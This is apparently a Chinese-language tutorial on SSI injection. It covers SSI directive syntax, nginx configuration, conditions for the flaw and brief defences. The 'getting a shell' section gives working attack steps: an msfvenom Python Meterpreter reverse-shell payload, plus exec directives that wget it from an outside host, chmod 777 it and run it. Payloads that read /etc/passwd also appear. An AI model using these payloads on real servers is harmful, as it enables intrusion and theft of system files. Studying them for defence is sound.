简介

SSI是英文Server Side Includes的缩写,翻译成中文就是服务器端包含的意思。从技术角度上说,SSI就是在HTML文件中,可以通过注释行调用的命令或指针。SSI具有强大的功能,只要使用一条简单的SSI命令就可以实现整个网站的内容更新,时间和日期的动态显示,以及执行shell和CGI脚本程序等复杂的功能。SSI可以称得上是那些资金短缺、时间紧张、工作量大的网站开发人员的最佳帮手。

(Server-side Includes)服务器端包含提供了一种对现有HTML文档增加动态内容的方法。apache和iis都可以通过配置支持SSI(默认Apache不开启SSI,SSI这种技术已经比较少用了),在网页内容被返回给用户之前,服务器会执行网页内容中的SSI标签。在很多场景中,用户输入的内容可以显示在页面中,比如一个存在反射XSS漏洞的页面,如果输入的payload不是xss代码而是ssi的标签,服务器又开启了ssi支持的话就会存在SSI漏洞。

环境配置





修改nginx.conf文件来启用SSI:

ssi on;

ssi_silent_errors off;

ssi_types text/shtml;





SSI语法

显示服务器端环境变量<#echo>

1、获取本文档名称:

<!–#echo var="DOCUMENT_NAME"–>

2、获取当前时间:

<!–#echo var="DATE_LOCAL"–>

3、获取当前IP:

<! #echo var="REMOTE_ADDR"–>

将文本内容直接插入到文档中<#include>

注:file包含文件可以在同一级目录或其子目录中,但不能在上一级目录中,virtual包含文件可以是Web站点上的虚拟目录的完整路径

<! #include file="文件名称"–>

如:

<!--#include virtual="index.html" -->

<! #include virtual="文件名称"–>

如:

<!--#include virtual="/www/footer.html" -->

显示WEB文档相关信息<#flastmod><#fsize>(如文件制作日期/大小等)

1、获取文件最近更新日期:

<! #flastmod file="文件名称"–>

2、获取文件的长度:

<!–#fsize file="文件名称"–>

直接执行服务器上的各种程序<#exec>(如CGI或其他可执行程序)

1、<!–#exec cmd="文件名称"–>

<!--#exec cmd="cat /etc/passwd"-->

2、<!–#exec cgi="文件名称"–>

<!--#exec cgi="/cgi-bin/access_log.cgi"–>

漏洞挖掘

在很多业务中,用户输入的内容会显示在页面中。比如,一个存在反射型XSS漏洞的页面,如果服务器开启了对SSI的支持的话也会存在SSI漏洞。

满足以下三个条件存在SSL注入:

- Web服务器支持SSI;

- 用户输入内容,返回在HTML页面中;

- 参数值未进行输入清理

常见的业务场景

1、存在.stm,.shtm和.shtml文件。如果该网站使用了.shtml文件,那说明该网站支持SSI指令。后缀名并非是强制规定的,因此如果没有发现任何.shtml文件,并不意味着目标网站没有受到SSI注入攻击的可能。

2、获取IP、定位、时间等功能模块处

获取shell

当服务器为Linux的时候,可以使用MSF生成一个python shell:

msfvenom -p python/meterpreter/reverse_tcp lhost=10.20.40.xx lport=4444

把该pyshell上传至公网服务器上后执行以下命令:

<!--#exec cmd="wget https://github.com/pyshell.py"-->

再对pyshell赋予可执行权限:

<!--#exec cmd="chmod 777 pyshell.py" -->

最后运行pyshell就可以获取到shell了:

<!--#exec cmd="python pyshell.py" -->

SRC案例

"-->'-->`--><<!--#exec cmd="cat /etc/passwd"-->

防御

- 关闭服务器SSI功能

- 过滤相关SSI特殊字符(`<,>,#,-,",'`)